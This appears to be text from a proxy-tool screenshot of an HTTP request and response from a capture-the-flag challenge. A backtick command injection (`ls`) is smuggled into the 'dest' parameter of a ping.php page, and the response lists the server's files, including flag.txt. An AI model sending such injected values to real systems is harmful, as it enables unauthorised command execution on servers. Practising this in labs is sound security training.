 Request
Raw Params Headers Hex
GET /ping.php?dest=127.0.0.`ls` HTTP/1.1
Host: ac100205.ip.no.vulnerable.services
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://216.165.2.41/
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 20 Sep 2018 01:40:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.9
Vary: Accept-Encoding
Content-Length: 69
ping: 127.0.0.flag.txt
index.php
ping.php: Name or service not known